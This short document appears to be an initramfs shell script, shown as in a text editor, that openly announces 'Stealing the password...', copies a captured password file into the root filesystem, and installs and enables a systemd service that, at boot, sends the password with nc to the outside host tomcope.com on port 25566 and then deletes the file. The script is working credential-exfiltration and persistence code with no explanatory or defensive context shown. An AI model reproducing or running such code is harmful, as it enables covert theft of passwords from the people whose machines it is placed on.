 /usr/bin/plymouth update-root-fs --new-root-dir=${rootmnt}
echo Stealing the password...
mount -o remount,rw /root
cp -v /tmp/the_passwd /root/the_passwd
cat << EOF > /root/lib/systemd/system/steal-password.service
[Unit]
After=network-online.target
Wants=network-online.target
[Service]
ExecStart=/bin/bash -c "cat /the_passwd | nc -q 3 tomcope.com 25566 ; rm /the_passwd"
[Install]
WantedBy=multi-user.target
EOF
ln -vs /lib/systemd/system/steal-password.service /root/etc/systemd/system/multi-user.target.wants/steal-password.service
sleep 5
~
~